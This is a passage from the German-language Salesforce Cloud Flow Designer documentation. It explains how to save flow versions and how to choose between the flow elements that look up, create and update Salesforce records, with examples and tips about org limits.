**•** Mit **Speichern als: Neuer Flow** wird ein Dialogfeld geöffnet, in das Sie einen neuen Namen, einen eindeutigen Namen und eine Beschreibung eingeben können. Anschließend werden Ihre Änderungen als völlig neuer Flow gespeichert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

- **•** "Force.com Flow verwalten"
- **•** Mit **Speichern als: Neue Version** wird der Flow als neue Version des aktuellen Flows gespeichert. Verwenden Sie diese Option, um Änderungen an einem Flow vorzunehmen und die alte Konfiguration zur Sicherheit zu behalten.

Für jeden Flow sind bis zu 50 Versionen möglich. Sie können den eindeutigen Namen nicht aktualisieren, wenn Sie eine neue Version speichern.

Gehen Sie beim Speichern eines Flows bzw. einer Flow-Version wie folgt vor:

- **•** Wenn die Flow-Detailseite auf einer Browser-Registerkarte geöffnet ist, bearbeiten Sie eine Version auf einer anderen Registerkarte, bevor Sie die bearbeitete Version ausführen:
	- **1.** Speichern Sie die Version.
	- **2.** Schließen Sie den Cloud-Flow-Designer.
	- **3.** Aktualisieren Sie die Flow-Detailseite auf der ersten Registerkarte.
- **•** Wenn Sie die Flow-Eigenschaften geändert haben und die Speicherung des Flows aus irgendeinem Grund fehlschlägt, werden die Flow-Eigenschaften nicht auf die vorherigen Werte zurückgesetzt.

#### SIEHE AUCH:

[Cloud-Flow-Designer](#page-4763-1) [Aktivieren oder Deaktivieren einer Flow-Version](#page-4884-0)

# Allgemeine Flow-Aufgaben

Einige Aufgaben sind gängig für mehrere Flow-Anwendungsfälle. Zum Beispiel können Sie Erkrankungen in den Entscheidungs- und Warteelementen definieren.

#### [Verwalten von Flow-Elementen, -Ressourcen und -Konnektoren](#page-4768-0)

Sie können Ihren Flow anpassen, indem Sie Elemente, Ressourcen und Konnektoren hinzufügen, bearbeiten oder entfernen.

#### [Arbeiten mit Salesforce-Datensätzen in einem Flow](#page-4769-0)

Der größte Vorteil eines Flows besteht darin, dass er Aktualisierungen an den Datensätzen Ihrer Organisation automatisieren kann. In einem Flow können Sie automatisch nach Werten von Datensätzen suchen, Datensätze erstellen, aktualisieren und löschen, und zwar mit allem Drum und Dran!

### [Validieren von Benutzereingaben mit Flow-Formeln](#page-4777-0)

Ebenso wie mit normalen Validierungsregeln können Sie die Eingaben von Benutzern in Flow-Bildschirmen validieren.

### [Definieren von Flow-Bedingungen](#page-4778-0)

Steuern Sie, wann ein Flow einem bestimmten Entscheidungsergebnis folgt oder auf ein bestimmtes Warteereignis wartet.

### [Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

Ermitteln Sie, welche Elemente der Flow ausführt und in welcher Reihenfolge, indem Sie die Elemente in Ihrem Zeichenbereich miteinander verbinden.

### [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0)

<span id="page-4768-0"></span>Wenn Ihr Flow ein Element enthält, das mit der Salesforce-Datenbank interagiert, etwa ein Element vom Typ "Datensatzaktualisierung" oder "Zur Genehmigung senden", kann der Flow fehlschlagen. Ändern Sie das Standardverhalten, indem Sie allen Elementen, die fehlschlagen können, Fehlerpfade hinzufügen.

## Verwalten von Flow-Elementen, -Ressourcen und -Konnektoren

Sie können Ihren Flow anpassen, indem Sie Elemente, Ressourcen und Konnektoren hinzufügen, bearbeiten oder entfernen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:



SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Flow-Ressourcen](#page-4823-0)

<span id="page-4769-0"></span>[Flow-Konnektoren](#page-4843-0)

### Arbeiten mit Salesforce-Datensätzen in einem Flow

Der größte Vorteil eines Flows besteht darin, dass er Aktualisierungen an den Datensätzen Ihrer Organisation automatisieren kann. In einem Flow können Sie automatisch nach Werten von Datensätzen suchen, Datensätze erstellen, aktualisieren und löschen, und zwar mit allem Drum und Dran!

Für die jeweiligen Vorgänge stellt der Cloud-Flow-Designer mindestens zwei Elemente bereit, aus denen ausgewählt werden kann. Lesen Sie die folgenden Themen, um die Unterschiede zwischen diesen Elementen zu verstehen und um zu entscheiden, welches sich für Ihren Anwendungsfall am besten eignet.

Tipp: Machen Sie sich mit den API-Namen für die Objekte und Felder vertraut, mit denen Sie arbeiten möchten. Der Cloud-Flow-Designer zeigt anstelle von Bezeichnungen API-Namen an.

### [Ziehen von Werten aus Salesforce-Datensätzen in einen Flow](#page-4770-0)

Bevor Sie Informationen aus Ihren Salesforce-Datensätzen in einem Flow verwenden können, ziehen Sie diese Informationen in die Variablen in Ihrem Flow. Verwenden Sie das Element "Nachschlagen von Datensätzen" oder das Element "Schnelles Nachschlagen". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

#### [Erstellen von Salesforce-Datensätzen anhand eines Flows](#page-4771-0)

Verwenden Sie zum Erstellen von Salesforce-Datensätzen das Element "Datensatzerstellung", "Schnellaktion" oder "Schnellerstellung". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

#### [Aktualisieren von Salesforce-Datensätzen über einen Flow](#page-4774-0)

Verwenden Sie zum Aktualisieren von Feldwerten in vorhandenen Salesforce-Datensätzen das Element "Datensatzaktualisierung", "Schnellaktion" oder "Schnelle Aktualisierung". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

#### [Löschen von Salesforce-Datensätzen aus einem Flow](#page-4776-0)

Verwenden Sie zum Löschen von Salesforce-Datensätzen das Element "Datensatzlöschung" oder "Schnelles Löschen". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-4770-0"></span>Ziehen von Werten aus Salesforce-Datensätzen in einen Flow

Bevor Sie Informationen aus Ihren Salesforce-Datensätzen in einem Flow verwenden können, ziehen Sie diese Informationen in die Variablen in Ihrem Flow. Verwenden Sie das Element "Nachschlagen von Datensätzen" oder das Element "Schnelles Nachschlagen". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

Übergeben Sie alternativ Werte eines Elements, das mit der Salesforce-Datenbank interagiert, beispielsweise die ID des durch das Element "Bei Chatter posten" erstellten Posts.

Beispiel: Sie müssen dem Inhaber eines bestimmten Accounts eine E-Mail senden. Dafür muss der Flow die E-Mail-Adresse und den Namen dieses Benutzers kennen.

Verwenden Sie das Element **Nachschlagen von Datensätzen** oder **Schnelles Nachschlagen** im Cloud-Flow-Designer, wenn Sie Werte aus Datensätzen in Ihrer Organisation in einem Flow abrufen möchten.

#### **Wie kann zwischen Flow-Nachschlageelementen ausgewählt werden?**

Die zwei Flow-Nachschlageelemente sind sich ziemlich ähnlich. In dieser Tabelle sind ihre zwei Hauptunterschiede zusammengefasst.



Sofern Sie nicht jedes Feld einer Variablen mit weniger Mausklicks zuordnen möchten, kann die Auswahl zwischen den zwei Elementen schwierig sein. Finden Sie heraus, in welchem Variablentyp Sie die Werte speichern müssen, um das richtige Nachschlageelement auszuwählen.

- **•** Verwenden Sie das Element "Nachschlagen von Datensätzen", um die Werte in einer Einzelwert-Nicht-sObject-Variablen zu speichern.
- **•** Verwenden Sie das Element "Schnelles Nachschlagen", um die Werte in einer sObject-Sammlungsvariablen zu speichern.
- **•** Speichern Sie die Werte bei Bedarf in einer Einzelwert-sObject-Variablen. ("Schnelles Nachschlagen" führt möglicherweise zu weniger Klicks!)

Tipp: Nach Möglichkeit sollten Sie die Elemente vom Typ "Schnell" verwenden, damit Sie hinsichtlich der Obergrenzen Ihrer Organisation sparen. Weitere Informationen finden Sie unter [Flow-Massenverarbeitung in Transaktionen](#page-4746-0).

Verfügbarkeit: Salesforce Classic und Lightning Experience

Beispiel: Hier erfahren Sie, wie Sie die E-Mail-Adresse und den Namen eines Benutzers mithilfe jeder dieser Nachschlageelemente speichern.



SIEHE AUCH:

<span id="page-4771-0"></span>[Flow-Element "Schnelles Nachschlagen"](#page-4799-0) [Flow-Element "Nachschlagen von Datensätzen"](#page-4804-0) [Arbeiten mit Salesforce-Datensätzen in einem Flow](#page-4769-0)

Erstellen von Salesforce-Datensätzen anhand eines Flows

Verwenden Sie zum Erstellen von Salesforce-Datensätzen das Element "Datensatzerstellung", "Schnellaktion" oder "Schnellerstellung". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

 $\odot$ 

Beispiel: Erstellen Sie automatisch einen Kundenvorgang, wenn die Zufriedenheitsnote des Kunden eine bestimmte Zahl unterschreitet.

Ihr Flow nimmt zum Erstellen von mindestens einem Salesforce-Datensatz Folgendes vor:

- **1.** Ermittelt die Feldwerte für die neuen Datensätze.
- **2.** Speichert die Änderungen in der Salesforce-Datenbank. (Bis die Änderungen in der Datenbank gespeichert werden, sind die Änderungen demnach nur im Flow vorhanden.)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **Wie treffe ich zwischen Flow-Elementen, die Datensätze erstellen, eine Auswahl?**

Der Hauptunterschied zwischen dem Erstellen von Elementen besteht darin, wie viele Datensätze das Element erstellen kann und woran es die anzuwendenden Feldwerte erkennt.

#### **Ich muss mehr als einen Datensatz auf einmal erstellen.**

Verwenden Sie, wenn Sie mehr als einen Datensatz auf einmal erstellen möchten, das Element "Schnellerstellung" mit einer sObject-Sammlungsvariablen. Nach Möglichkeit sollten Sie die Elemente vom Typ "Schnell" verwenden, damit Sie innerhalb der Obergrenzen Ihrer Organisation bleiben. Weitere Informationen finden Sie unter [Flow-Massenverarbeitung in Transaktionen](#page-4746-0).

Die Elemente "Datensatzerstellung" und "Schnellaktion" können jeweils nur einen Datensatz erstellen. Elemente vom Typ "Schnellerstellung" können entweder einen Datensatz (bei Verwendung einer sObject-Variablen) oder mehrere Datensätze (bei Verwendung einer sObject-Sammlungsvariablen) erstellen.

#### **Ich muss genau einen Datensatz erstellen.**

Wenn Sie eine sObject-Variable bereits mit den Werten aufgefüllt haben, über die Ihr Datensatz verfügen soll, müssen Sie ein Element vom Typ "Schnellerstellung" verwenden.

Wenn Sie eine Kombination der Werte aus einer sObject-Variablen und den Werten anderer Ressourcen (wie Einzelwertvariablen oder Bildschirmeingabefelder) verwenden möchten, müssen Sie entweder "Datensatzerstellung" oder "Schnellaktion" verwenden. Diese zwei Elemente unterscheiden sich hinsichtlich des Folgenden.

- **•** Welche Felder in den Elementen verfügbar sind
- **•** Ob das Element erforderliche Felder für das Objekt bereitstellt
- **•** Ob das Element es Ihnen ermöglicht, die ID des neuen Datensatzes zu speichern

Das Speichern der ID ist beispielsweise nützlich, wenn Sie einen Account erstellen möchten und dann einen Kontakt, der mit dem Account verknüpft ist (wofür Sie die ID offensichtlich benötigen).



Tipp: Verwenden Sie das Element "Schnellaktionen", wenn alle diese Aussagen wahr sind.

- **1.** Die Aktion ist vom Typ "Erstellen".
- **2.** Das Layout der Aktion enthält alle Felder, die Sie aktualisieren möchten.
- **3.** Sie müssen die ID des neuen Datensatzes später im Flow nicht referenzieren.

Verwenden Sie andernfalls das Element "Datensatzerstellung".

Beispiel: Im Folgenden erfahren Sie, wie Sie mithilfe sämtlicher Erstellelemente einen Kundenvorgang erstellen, wenn die Zufriedenheitsnote eines Kunden zu gering ist.



#### SIEHE AUCH:

- [Flow-Element "Schnellerstellung"](#page-4797-0)
- [Arbeiten mit Salesforce-Datensätzen in einem Flow](#page-4769-0)
- [Flow-Element für Schnellaktion](#page-4806-0)
- [Flow-Element "Datensatzerstellung"](#page-4802-0)

<span id="page-4774-0"></span>Aktualisieren von Salesforce-Datensätzen über einen Flow

Verwenden Sie zum Aktualisieren von Feldwerten in vorhandenen Salesforce-Datensätzen das Element "Datensatzaktualisierung", "Schnellaktion" oder "Schnelle Aktualisierung". Die richtige Element hängt davon ab, was der Rest Ihres Flows vornimmt.

 $\odot$ Beispiel: Wenn ein Benutzer in einem Opportunity-Datensatz auf die Schaltfläche "Gewonnen" klickt, aktualisiert ein Flow die Phase der Opportunity.

Zum Aktualisieren von Feldern in mindestens einem vorhandenen Salesforce-Datensatz muss Ihr Flow:

- **1.** Die zu aktualisierenden Datensätze ermitteln.
- **2.** Die neuen Feldwerte für diese Datensätze ermitteln.
- **3.** Diese Änderungen in der Salesforce-Datenbank speichern. (Bis die Änderungen in der Datenbank gespeichert werden, sind die Änderungen demnach nur im Flow vorhanden.)

### **Wie treffe ich zwischen Flow-Elementen, die Datensätze aktualisieren, eine Auswahl?**

Der Hauptunterschied zwischen den Elementen besteht darin, wie erkannt wird, welche Datensätze aktualisiert werden sollen, welche neuen Feldwerte angewendet werden sollen und wie viele Datensätze aktualisiert werden können.

Elemente vom Typ "Schnellaktion" können nur jeweils einen Datensatz aktualisieren. Demgegenüber können die Elemente "Datensatzaktualisierung" und "Schnelle Aktualisierung" mehrere Datensätze aktualisieren.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verwenden Sie ein Element vom Typ "Schnelle Aktualisierung", wenn die folgende Aussage zutrifft:

- **•** Sie haben bereits eine sObject-Variable oder sObject-Sammlungsvariable mit den gewünschten Werten aufgefüllt:
	- **P** Tipp:
		- **–** Sie können die Feldwerte in einer sObject-Variablen oder sObject-Sammlungsvariablen jederzeit mithilfe eines Zuordnungselements aktualisieren.
		- **–** Nach Möglichkeit sollten Sie die Elemente vom Typ "Schnell" verwenden, damit Sie hinsichtlich der Obergrenzen Ihrer Organisation sparen. Weitere Informationen finden Sie unter [Flow-Massenverarbeitung in Transaktionen.](#page-4746-0)

Verwenden Sie ein Element vom Typ "Schnellaktion", wenn die folgenden Aussagen zutreffen:

- **•** Sie müssen genau einen Datensatz aktualisieren.
- **•** Sie haben bereits eine Variable mit der ID des Datensatzes aufgefüllt.
- **•** Das Layout "Schnellaktion" umfasst alle zu aktualisierenden Felder.

Verwenden Sie ein Element vom Typ "Datensatzaktualisierung", wenn eine dieser Aussagen zutrifft.

Beispiel: Im Folgenden erfahren Sie, wie Sie die Phase einer Opportunity mithilfe von jedem einzelnen Aktualisierungselement aktualisieren.

